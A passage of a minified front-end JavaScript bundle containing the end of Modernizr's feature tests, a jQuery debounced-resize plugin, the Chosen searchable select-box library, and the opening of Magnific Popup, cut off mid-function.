n=i.getElementById("smodernizr"),s=n.sheet||n.styleSheet,o=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"",a=/src/i.test(o)&&0===o.indexOf(e.split(" ")[0]);C.addTest("fontface",a)}):C.addTest("fontface",!1),R('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(t){C.addTest("generatedcontent",t.offsetHeight>=6)});var F=j._config.usePrefixes?I.split(" "):[];j._cssomPrefixes=F;var q=function(t){var i,s=T.length,o=e.CSSRule;if(void 0===o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),(i=t.replace(/-/g,"_").toUpperCase()+"_RULE")in o)return"@"+t;for(var a=0;s>a;a++){var r=T[a];if(r.toUpperCase()+"_"+i in o)return"@-"+r.toLowerCase()+"-"+t}return!1};j.atRule=q;var U={elem:r("modernizr")};C._q.push(function(){delete U.elem});var Y={style:U.elem.style};C._q.unshift(function(){delete Y.style});var Q=j.testProp=function(t,e,i){return _([t],n,e,i)};C.addTest("textshadow",Q("textShadow","1px 1px")),j.testAllProps=v;var X=j.prefixed=function(t,e,i){return 0===t.indexOf("@")?q(t):(-1!=t.indexOf("-")&&(t=l(t)),e?v(t,e,i):v(t,"pfx"))};C.addAsyncTest(function(){var t;try{t=X("indexedDB",e)}catch(t){}if(t){var i="modernizr-"+Math.random(),n=t.open(i);n.onerror=function(){n.error&&"InvalidStateError"===n.error.name?a("indexeddb",!1):(a("indexeddb",!0),y(t,i))},n.onsuccess=function(){a("indexeddb",!0),y(t,i)}}else a("indexeddb",!1)}),j.testAllProps=w,C.addTest("cssanimations",w("animationName","a",!0)),C.addTest("backgroundsize",w("backgroundSize","100%",!0)),C.addTest("borderimage",w("borderImage","url() 1",!0)),C.addTest("borderradius",w("borderRadius","0px",!0)),function(){C.addTest("csscolumns",function(){var t=!1,e=w("columnCount");try{(t=!!e)&&(t=new Boolean(t))}catch(t){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;n<i.length;n++)t=i[n].toLowerCase(),e=w("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||w(i[n])),C.addTest("csscolumns."+t,e)}(),C.addTest("boxshadow",w("boxShadow","1px 1px",!0)),C.addTest("flexbox",w("flexBasis","1px",!0)),C.addTest("cssreflections",w("boxReflect","above",!0)),C.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&w("transform","scale(1)",!0)}),C.addTest("csstransforms3d",function(){var t=!!w("perspective","1px",!0),e=C._config.usePrefixes;if(t&&(!e||"webkitPerspective"in z.style)){var i;C.supports?i="@supports (perspective: 1px)":(i="@media (transform-3d)",e&&(i+=",(-webkit-transform-3d)")),i+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",R("#modernizr{width:0;height:0}"+i,function(e){t=7===e.offsetWidth&&18===e.offsetHeight})}return t}),C.addTest("csstransitions",w("transition","all",!0)),function(){var t,e,i,n,o,a,r;for(var l in x)if(x.hasOwnProperty(l)){if(t=[],e=x[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=s(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)a=t[o],r=a.split("."),1===r.length?C[r[0]]=n:(!C[r[0]]||C[r[0]]instanceof Boolean||(C[r[0]]=new Boolean(C[r[0]])),C[r[0]][r[1]]=n),b.push((n?"":"no-")+r.join("-"))}}(),o(b),delete j.addTest,delete j.addAsyncTest;for(var G=0;G<C._q.length;G++)C._q[G]();e.Modernizr=C}(window,document)},function(t,e){!function(t,e){"use strict";var i=function(t,e,i){var n;return function(){function s(){i||t.apply(o,a),n=null}var o=this,a=arguments;n?clearTimeout(n):i&&t.apply(o,a),n=setTimeout(s,e||50)}};jQuery.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(jQuery,"smartresize")},function(t,e){(function(){var t,e,i,n,s,o=function(t,e){return function(){return t.apply(e,arguments)}},a={}.hasOwnProperty,r=function(t,e){function i(){this.constructor=t}for(var n in e)a.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};n=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,n,s,o,a;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),title:t.title?t.title:void 0,children:0,disabled:t.disabled,classes:t.className}),o=t.childNodes,a=[],n=0,s=o.length;n<s;n++)i=o[n],a.push(this.add_option(i,e,t.disabled));return a},t.prototype.add_option=function(t,e,i){if("OPTION"===t.nodeName.toUpperCase())return""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,title:t.title?t.title:void 0,selected:t.selected,disabled:!0===i?i:t.disabled,group_array_index:e,group_label:null!=e?this.parsed[e].label:null,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},t.prototype.escapeExpression=function(t){var e,i;return null==t||!1===t?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}(),n.select_to_array=function(t){var e,i,s,o,a;for(i=new n,a=t.childNodes,s=0,o=a.length;s<o;s++)e=a[s],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},this.label_click_handler=o(this.label_click_handler,this),t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.is_rtl=this.options.rtl||/\bchosen-rtl\b/.test(this.form_field.className),this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1,this.hide_results_on_select=null==this.options.hide_results_on_select||this.options.hide_results_on_select},t.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.default_text=this.escape_html(this.default_text),this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.choice_label=function(t){return this.include_group_label_in_selected&&null!=t.group_label?"<b class='group-name'>"+t.group_label+"</b>"+t.html:t.html},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(t){var e=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return e.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(t){var e=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return e.blur_test()},100)},t.prototype.label_click_handler=function(t){return this.is_multiple?this.container_mousedown(t):this.activate_field()},t.prototype.results_option_build=function(t){var e,i,n,s,o,a,r;for(e="",s=0,r=this.results_data,o=0,a=r.length;o<a&&(i=r[o],n="",n=i.group?this.result_add_group(i):this.result_add_option(i),""!==n&&(s++,e+=n),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(i))),!(s>=this.max_shown_results));o++);return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match&&this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.style.cssText=t.style,i.setAttribute("data-option-array-index",t.array_index),i.innerHTML=t.search_text,t.title&&(i.title=t.title),this.outerHTML(i)):""},t.prototype.result_add_group=function(t){var e,i;return(t.search_match||t.group_match)&&t.active_options>0?(e=[],e.push("group-result"),t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.innerHTML=t.search_text,t.title&&(i.title=t.title),this.outerHTML(i)):""},t.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},t.prototype.reset_single_select_options=function(){var t,e,i,n,s;for(n=this.results_data,s=[],e=0,i=n.length;e<i;e++)t=n[e],t.selected?s.push(t.selected=!1):s.push(void 0);return s},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(t){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,n,s,o,a,r,l,c,d,h;for(this.no_results_clear(),s=0,a=this.get_search_text(),t=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),n=this.get_search_regex(t),e=this.get_highlight_regex(t),h=this.results_data,c=0,d=h.length;c<d;c++)i=h[c],i.search_match=!1,o=null,this.include_option_in_results(i)&&(i.group&&(i.group_match=!1,i.active_options=0),null!=i.group_array_index&&this.results_data[i.group_array_index]&&(o=this.results_data[i.group_array_index],0===o.active_options&&o.search_match&&(s+=1),o.active_options+=1),i.search_text=i.group?i.label:i.html,i.group&&!this.group_search||(i.search_match=this.search_string_match(i.search_text,n),i.search_match&&!i.group&&(s+=1),i.search_match?(a.length&&(r=i.search_text.search(e),l=i.search_text.substr(0,r+a.length)+"</em>"+i.search_text.substr(r+a.length),i.search_text=l.substr(0,r)+"<em>"+l.substr(r)),null!=o&&(o.group_match=!0)):null!=i.group_array_index&&this.results_data[i.group_array_index].search_match&&(i.search_match=!0)));return this.result_clear_highlight(),s<1&&a.length?(this.update_results_content(""),this.no_results(a)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.get_search_regex=function(t){var e,i;return e=this.search_contains?"":"^",i=this.case_sensitive_search?"":"i",new RegExp(e+t,i)},t.prototype.get_highlight_regex=function(t){var e,i;return e=this.search_contains?"":"\\b",i=this.case_sensitive_search?"":"i",new RegExp(e+t,i)},t.prototype.search_string_match=function(t,e){var i,n,s,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(n=t.replace(/\[|\]/g,"").split(" "),n.length))for(s=0,o=n.length;s<o;s++)if(i=n[s],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i,n;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,n=this.form_field.options,e=0,i=n.length;e<i;e++)t=n[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){if(t.preventDefault(),this.activate_field(),!this.results_showing&&!this.is_disabled)return this.results_show()},t.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.get_search_field_value().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:case 27:this.results_showing&&t.preventDefault();break;case 32:this.disable_search&&t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0?this.keydown_backstroke():this.pending_backstroke||(this.result_clear_highlight(),this.results_search());break;case 13:t.preventDefault(),this.results_showing&&this.result_select(t);break;case 27:this.results_showing&&this.results_hide();break;case 9:case 16:case 17:case 18:case 38:case 40:case 91:break;default:this.results_search()}},t.prototype.clipboard_event_checker=function(t){var e=this;if(!this.is_disabled)return setTimeout(function(){return e.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return!(this.is_multiple&&!this.display_selected_options&&t.selected)&&(!(!this.display_disabled_options&&t.disabled)&&!t.empty)},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){if(this.touch_started)return this.search_results_mouseup(t)},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.prototype.get_single_html=function(){return'<a class="chosen-single chosen-default">\n  <span>'+this.default_text+'</span>\n  <div><b></b></div>\n</a>\n<div class="chosen-drop">\n  <div class="chosen-search">\n    <input class="chosen-search-input" type="text" autocomplete="off" />\n  </div>\n  <ul class="chosen-results"></ul>\n</div>'},t.prototype.get_multi_html=function(){return'<ul class="chosen-choices">\n  <li class="search-field">\n    <input class="chosen-search-input" type="text" autocomplete="off" value="'+this.default_text+'" />\n  </li>\n</ul>\n<div class="chosen-drop">\n  <ul class="chosen-results"></ul>\n</div>'},t.prototype.get_no_results_html=function(t){return'<li class="no-results">\n  '+this.results_none_found+" <span>"+t+"</span>\n</li>"},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(n){return e.browser_is_supported()?this.each(function(e){var s,o;if(s=t(this),o=s.data("chosen"),"destroy"===n)return void(o instanceof i&&o.destroy());o instanceof i||s.data("chosen",new i(this,n))}):this}}),i=function(e){function i(){return s=i.__super__.constructor.apply(this,arguments)}return r(i,e),i.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex},i.prototype.set_up_html=function(){var e,i;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={class:e.join(" "),title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.container.width(this.container_width()),this.is_multiple?this.container.html(this.get_multi_html()):this.container.html(this.get_single_html()),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},i.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},i.prototype.register_observers=function(){var t=this;return this.container.bind("touchstart.chosen",function(e){t.container_mousedown(e)}),this.container.bind("touchend.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.close_field(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},i.prototype.destroy=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.form_field_label.length>0&&this.form_field_label.unbind("click.chosen"),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},i.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field.disabled||this.form_field_jq.parents("fieldset").is(":disabled"),this.container.toggleClass("chosen-disabled",this.is_disabled),this.search_field[0].disabled=this.is_disabled,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_field),this.is_disabled?this.close_field():this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_field)},i.prototype.container_mousedown=function(e){var i;if(!this.is_disabled)return!e||"mousedown"!==(i=e.type)&&"touchstart"!==i||this.results_showing||e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close")?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},i.prototype.container_mouseup=function(t){if("ABBR"===t.target.nodeName&&!this.is_disabled)return this.results_reset(t)},i.prototype.search_results_mousewheel=function(t){var e;if(t.originalEvent&&(e=t.originalEvent.deltaY||-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e)return t.preventDefault(),"DOMMouseScroll"===t.type&&(e*=40),this.search_results.scrollTop(e+this.search_results.scrollTop())},i.prototype.blur_test=function(t){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},i.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale(),this.search_field.blur()},i.prototype.activate_field=function(){if(!this.is_disabled)return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},i.prototype.test_active_click=function(e){var i;return i=t(e.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},i.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=n.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},i.prototype.result_do_highlight=function(t){var e,i,n,s,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),n=parseInt(this.search_results.css("maxHeight"),10),o=this.search_results.scrollTop(),s=n+o,i=this.result_highlight.position().top+this.search_results.scrollTop(),(e=i+this.result_highlight.outerHeight())>=s)return this.search_results.scrollTop(e-n>0?e-n:0);if(i<o)return this.search_results.scrollTop(i)}},i.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},i.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.get_search_field_value()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},i.prototype.update_results_content=function(t){return this.search_results.html(t)},i.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},i.prototype.set_tab_index=function(t){var e;if(this.form_field.tabIndex)return e=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=e},i.prototype.set_label_behavior=function(){if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",this.label_click_handler)},i.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},i.prototype.search_results_mouseup=function(e){var i;if(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i.length)return this.result_highlight=i,this.result_select(e),this.search_field.focus()},i.prototype.search_results_mouseover=function(e){var i;if(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first())return this.result_do_highlight(i)},i.prototype.search_results_mouseout=function(e){if(t(e.target).hasClass("active-result"))return this.result_clear_highlight()},i.prototype.choice_build=function(e){var i,n,s=this;return i=t("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(e)+"</span>"),e.disabled?i.addClass("search-choice-disabled"):(n=t("<a />",{class:"search-choice-close","data-option-array-index":e.array_index}),n.bind("click.chosen",function(t){return s.choice_destroy_link_click(t)}),i.append(n)),this.search_container.before(i)},i.prototype.choice_destroy_link_click=function(e){if(e.preventDefault(),e.stopPropagation(),!this.is_disabled)return this.choice_destroy(t(e.target))},i.prototype.choice_destroy=function(t){if(this.result_deselect(t[0].getAttribute("data-option-array-index")))return this.active_field?this.search_field.focus():this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.get_search_field_value().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()},i.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.trigger_form_field_change(),this.active_field)return this.results_hide()},i.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},i.prototype.result_select=function(t){var e,i;if(this.result_highlight)return e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),e.addClass("result-selected"),i=this.results_data[e[0].getAttribute("data-option-array-index")],i.selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(this.choice_label(i)),this.is_multiple&&(!this.hide_results_on_select||t.metaKey||t.ctrlKey)||(this.results_hide(),this.show_search_field_default()),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.trigger_form_field_change({selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,t.preventDefault(),this.search_field_scale())},i.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(t)},i.prototype.result_deselect=function(t){var e;return e=this.results_data[t],!this.form_field.options[e.options_index].disabled&&(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.trigger_form_field_change({deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},i.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},i.prototype.get_search_field_value=function(){return this.search_field.val()},i.prototype.get_search_text=function(){return this.escape_html(t.trim(this.get_search_field_value()))},i.prototype.escape_html=function(e){return t("<div/>").text(e).html()},i.prototype.winnow_results_set_highlight=function(){var t,e;if(e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),null!=(t=e.length?e.first():this.search_results.find(".active-result").first()))return this.result_do_highlight(t)},i.prototype.no_results=function(t){var e;return e=this.get_no_results_html(t),this.search_results.append(e),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},i.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},i.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},i.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},i.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},i.prototype.search_field_scale=function(){var e,i,n,s,o,a,r,l;if(this.is_multiple){for(s={position:"absolute",left:"-1000px",top:"-1000px",display:"none",whiteSpace:"pre"},o=["fontSize","fontStyle","fontWeight","fontFamily","lineHeight","textTransform","letterSpacing"],r=0,l=o.length;r<l;r++)n=o[r],s[n]=this.search_field.css(n);return i=t("<div />").css(s),i.text(this.get_search_field_value()),t("body").append(i),a=i.width()+25,i.remove(),e=this.container.outerWidth(),a=Math.min(e-10,a),this.search_field.width(a)}},i.prototype.trigger_form_field_change=function(t){return this.form_field_jq.trigger("input",t),this.form_field_jq.trigger("change",t)},i}(e)}).call(this)},function(t,e){!function(t){var e,i,n,s,o,a,r=function(){},l=!!window.jQuery,c=t(window),d=function(t,i){e.ev.on("mfp"+t+".mfp",i)},h=function(e,i,n,s){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),s?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},u=function(i,n){e.ev.triggerHandler("mfp"+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},p=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},f=function(){t.magnificPopup.instance||(e=new r,e.init(),t.magnificPopup.instance=e)},g=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};r.prototype={constructor:r,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=g(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var 